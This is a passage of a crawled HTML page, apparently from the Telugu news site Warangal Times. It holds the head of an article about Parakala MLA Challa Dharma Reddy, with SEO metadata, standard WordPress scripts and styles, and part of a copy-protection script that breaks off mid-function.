

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/
body_size: 33663
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>అభివృద్ధిలో ఎమ్మెల్యే చల్లాకు నీరాజనాలు లు  | Warangal Times</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.warangaltimes.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.warangaltimes.com/wp-content/uploads/2020/11/warangaltimes-faavicon.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="వరంగల్ టైమ్స్, వరంగల్ జిల్లా: మహిళా అభ్యుదయానికి సీఎం కేసీఆర్‌ నాయకత్వంలోని బీఆర్‌ఎస్‌ ప్రభుత్వం పెద్దపీట వేస్తున్నదని పరకాల ఎమ్మెల్యే చల్లా ధర్మారెడ్డి"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="అభివృద్ధిలో ఎమ్మెల్యే చల్లాకు నీరాజనాలు లు  | Warangal Times" />
<meta property="og:description" content="వరంగల్ టైమ్స్, వరంగల్ జిల్లా: మహిళా అభ్యుదయానికి సీఎం కేసీఆర్‌ నాయకత్వంలోని బీఆర్‌ఎస్‌ ప్రభుత్వం పెద్దపీట వేస్తున్నదని పరకాల ఎమ్మెల్యే చల్లా ధర్మారెడ్డి" />
<meta property="og:url" content="https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/" />
<meta property="og:site_name" content="Warangal Times" />
<meta property="article:tag" content="brs" />
<meta property="article:tag" content="challadharamareddy" />
<meta property="article:tag" content="parkala" />
<meta property="article:section" content="United Warangal" />
<meta property="og:updated_time" content="2023-02-03T23:10:10+05:30" />
<meta property="og:image" content="https://www.warangaltimes.com/wp-content/uploads/2023/02/MLA-Chalaku-Nirajanalu-in-development.jpg" />
<meta property="og:image:secure_url" content="https://www.warangaltimes.com/wp-content/uploads/2023/02/MLA-Chalaku-Nirajanalu-in-development.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="అభివృద్ధిలో ఎమ్మెల్యే చల్లాకు నీరాజనాలు" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-02T16:50:56+05:30" />
<meta property="article:modified_time" content="2023-02-03T23:10:10+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="అభివృద్ధిలో ఎమ్మెల్యే చల్లాకు నీరాజనాలు లు  | Warangal Times" />
<meta name="twitter:description" content="వరంగల్ టైమ్స్, వరంగల్ జిల్లా: మహిళా అభ్యుదయానికి సీఎం కేసీఆర్‌ నాయకత్వంలోని బీఆర్‌ఎస్‌ ప్రభుత్వం పెద్దపీట వేస్తున్నదని పరకాల ఎమ్మెల్యే చల్లా ధర్మారెడ్డి" />
<meta name="twitter:image" content="https://www.warangaltimes.com/wp-content/uploads/2023/02/MLA-Chalaku-Nirajanalu-in-development.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="sony" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.warangaltimes.com/#organization","name":"Warangal Times","url":"https://www.warangaltimes.com"},{"@type":"WebSite","@id":"https://www.warangaltimes.com/#website","url":"https://www.warangaltimes.com","name":"Warangal Times","publisher":{"@id":"https://www.warangaltimes.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.warangaltimes.com/wp-content/uploads/2023/02/MLA-Chalaku-Nirajanalu-in-development.jpg","url":"https://www.warangaltimes.com/wp-content/uploads/2023/02/MLA-Chalaku-Nirajanalu-in-development.jpg","width":"720","height":"400","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.warangaltimes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.warangaltimes.com/category/news/telangana/united-warangal/","name":"United Warangal"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/","name":"\u0c05\u0c2d\u0c3f\u0c35\u0c43\u0c26\u0c4d\u0c27\u0c3f\u0c32\u0c4b \u0c0e\u0c2e\u0c4d\u0c2e\u0c46\u0c32\u0c4d\u0c2f\u0c47 \u0c1a\u0c32\u0c4d\u0c32\u0c3e\u0c15\u0c41 \u0c28\u0c40\u0c30\u0c3e\u0c1c\u0c28\u0c3e\u0c32\u0c41\u00a0\u0c32\u0c41\u00a0"}}]},{"@type":"WebPage","@id":"https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/#webpage","url":"https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/","name":"\u0c05\u0c2d\u0c3f\u0c35\u0c43\u0c26\u0c4d\u0c27\u0c3f\u0c32\u0c4b \u0c0e\u0c2e\u0c4d\u0c2e\u0c46\u0c32\u0c4d\u0c2f\u0c47 \u0c1a\u0c32\u0c4d\u0c32\u0c3e\u0c15\u0c41 \u0c28\u0c40\u0c30\u0c3e\u0c1c\u0c28\u0c3e\u0c32\u0c41\u00a0\u0c32\u0c41\u00a0 | Warangal Times","datePublished":"2023-02-02T16:50:56+05:30","dateModified":"2023-02-03T23:10:10+05:30","isPartOf":{"@id":"https://www.warangaltimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2023/02/MLA-Chalaku-Nirajanalu-in-development.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/#breadcrumb"}},{"@type":"Person","@id":"https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/#author","name":"sony","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","caption":"sony","inLanguage":"en-US"},"worksFor":{"@id":"https://www.warangaltimes.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c05\u0c2d\u0c3f\u0c35\u0c43\u0c26\u0c4d\u0c27\u0c3f\u0c32\u0c4b \u0c0e\u0c2e\u0c4d\u0c2e\u0c46\u0c32\u0c4d\u0c2f\u0c47 \u0c1a\u0c32\u0c4d\u0c32\u0c3e\u0c15\u0c41 \u0c28\u0c40\u0c30\u0c3e\u0c1c\u0c28\u0c3e\u0c32\u0c41\u00a0\u0c32\u0c41\u00a0 | Warangal Times","keywords":"\u0c05\u0c2d\u0c3f\u0c35\u0c43\u0c26\u0c4d\u0c27\u0c3f\u0c32\u0c4b \u0c0e\u0c2e\u0c4d\u0c2e\u0c46\u0c32\u0c4d\u0c2f\u0c47 \u0c1a\u0c32\u0c4d\u0c32\u0c3e\u0c15\u0c41 \u0c28\u0c40\u0c30\u0c3e\u0c1c\u0c28\u0c3e\u0c32\u0c41,MLA Chalaku Nirajanalu in development,challa dharmareddy,parkala","datePublished":"2023-02-02T16:50:56+05:30","dateModified":"2023-02-03T23:10:10+05:30","articleSection":"United Warangal","author":{"@id":"https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/#author","name":"sony"},"publisher":{"@id":"https://www.warangaltimes.com/#organization"},"description":"\u0c35\u0c30\u0c02\u0c17\u0c32\u0c4d \u0c1f\u0c48\u0c2e\u0c4d\u0c38\u0c4d, \u0c35\u0c30\u0c02\u0c17\u0c32\u0c4d \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e: \u0c2e\u0c39\u0c3f\u0c33\u0c3e \u0c05\u0c2d\u0c4d\u0c2f\u0c41\u0c26\u0c2f\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c38\u0c40\u0c0e\u0c02 \u0c15\u0c47\u0c38\u0c40\u0c06\u0c30\u0c4d\u200c \u0c28\u0c3e\u0c2f\u0c15\u0c24\u0c4d\u0c35\u0c02\u0c32\u0c4b\u0c28\u0c3f \u0c2c\u0c40\u0c06\u0c30\u0c4d\u200c\u0c0e\u0c38\u0c4d\u200c \u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35\u0c02 \u0c2a\u0c46\u0c26\u0c4d\u0c26\u0c2a\u0c40\u0c1f \u0c35\u0c47\u0c38\u0c4d\u0c24\u0c41\u0c28\u0c4d\u0c28\u0c26\u0c28\u0c3f \u0c2a\u0c30\u0c15\u0c3e\u0c32 \u0c0e\u0c2e\u0c4d\u0c2e\u0c46\u0c32\u0c4d\u0c2f\u0c47 \u0c1a\u0c32\u0c4d\u0c32\u0c3e \u0c27\u0c30\u0c4d\u0c2e\u0c3e\u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f","copyrightYear":"2023","copyrightHolder":{"@id":"https://www.warangaltimes.com/#organization"},"name":"\u0c05\u0c2d\u0c3f\u0c35\u0c43\u0c26\u0c4d\u0c27\u0c3f\u0c32\u0c4b \u0c0e\u0c2e\u0c4d\u0c2e\u0c46\u0c32\u0c4d\u0c2f\u0c47 \u0c1a\u0c32\u0c4d\u0c32\u0c3e\u0c15\u0c41 \u0c28\u0c40\u0c30\u0c3e\u0c1c\u0c28\u0c3e\u0c32\u0c41\u00a0\u0c32\u0c41\u00a0 | Warangal Times","@id":"https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/#richSnippet","isPartOf":{"@id":"https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/#webpage"},"image":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2023/02/MLA-Chalaku-Nirajanalu-in-development.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Feed" href="https://www.warangaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Comments Feed" href="https://www.warangaltimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; అభివృద్ధిలో ఎమ్మెల్యే చల్లాకు నీరాజనాలు లు  Comments Feed" href="https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.warangaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.warangaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.warangaltimes.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.warangaltimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warangaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warangaltimes.com/wp-json/wp/v2/posts/18147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warangaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.warangaltimes.com/?p=18147' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fmla-chalaku-nirajanalu-in-development%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fmla-chalaku-nirajanalu-in-development%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
